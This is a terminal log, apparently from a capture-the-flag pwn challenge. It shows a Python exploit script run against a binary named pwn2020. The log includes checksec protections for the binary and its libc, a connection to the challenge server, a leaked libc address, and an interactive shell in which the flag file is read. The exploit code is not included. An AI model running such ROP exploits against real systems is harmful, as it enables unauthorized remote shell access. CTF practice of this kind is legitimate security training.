 unique gadgets found: 11
root@kali:~/ctf/pwn/pwn11# python pwn2020.py
[*] '/root/ctf/pwn/pwn11/pwn2020'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/root/ctf/pwn/pwn11/libc-2.28.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 47.100.214.15 on port 53346: Done
0x7fc9f195d910
[*] Switching to interactive mode
$ ls
bin
flag_hacked_666.txt
lib
lib64
pwn2020
usr
$ cat flag_hacked_666.txt
Easy ROP is so easy! You got key: 453ec62b51b233ec